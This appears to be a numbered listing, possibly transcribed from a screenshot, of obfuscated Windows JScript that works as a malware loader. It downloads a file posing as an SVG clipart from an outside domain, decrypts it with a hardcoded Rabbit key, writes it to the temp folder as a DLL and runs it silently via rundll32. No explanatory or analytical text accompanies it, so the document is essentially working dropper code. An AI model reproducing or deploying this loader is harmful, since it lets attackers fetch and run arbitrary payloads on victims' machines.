 1627
1628 var a0_0x9c9239 =
1629 'https://windacarmelita.pw/picdir/big/113-1131910-clipart.svg',
1630 a0_0x3c3e07 = null
1631 try {
1632 a0_0x3c3e07 = new ActiveXObject('Msxml2.ServerXMLHTTP.6.0')
1633 var a0_0x4b771b = a0_0x3c3e07.setOption(2, 13056)
1634 } catch (a0_0x159139) {}
1635 if (a0_0x3c3e07) {
1636 try {
1637 function a0_0x1777ad() {
1638 if (a0_0x3c3e07.readyState === 4) {
1639 if (a0_0x3c3e07.status === 200) {
1640 var _0x233aa4 = a0_0x3c3e07.responseText.substr(5712, 5509600),
1641 _0x150cf5 = a0_0x258793.Rabbit.decrypt(
1642 _0x233aa4,
1643 'dfshji349jg843059utli'
1644 ).toString(a0_0x258793.enc.Utf8),
1645 _0x44e11d = new ActiveXObject('WScript.Shell'),
1646 _0x2411b5 =
1647 _0x44e11d.ExpandEnvironmentStrings('%temp%') +
1648 '\\' +
1649 'mokpp9342jsOUth.dll',
1650 _0x37353a = new ActiveXObject('MSXML2.DOMDocument'),
1651 _0x415ef1 = new ActiveXObject('ADODB.Stream'),
1652 _0x2af5e1 = _0x37353a.createElement('node')
1653 _0x2af5e1.dataType = 'bin.base64'
1654 _0x2af5e1.text = _0x150cf5
1655 _0x415ef1.Type = 1
1656 _0x415ef1.Open()
1657 _0x415ef1.Write(_0x2af5e1.nodeTypedValue)
1658 _0x415ef1.SaveToFile(_0x2411b5, 2)
1659 _0x415ef1.close()
1660 _0x44e11d.Run('rundll32 "' + _0x2411b5 + '",NormalizeF', 0, true)
1661 } else {
1662 }
1663 }
1664 }
1665 a0_0x3c3e07.onreadystatechange = a0_0x1777ad
1666 a0_0x3c3e07.open('GET', a0_0x9c9239)
1667 a0_0x3c3e07.setRequestHeader(
1668 'User-Agent',
1669 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/599.99 (KHTML, like Gecko) Chrome/108.8.0.7 Safari/537.36'
1670 )
1671 a0_0x3c3e07.send()
1672 } catch (a0_0x1c4750) {}
1673 }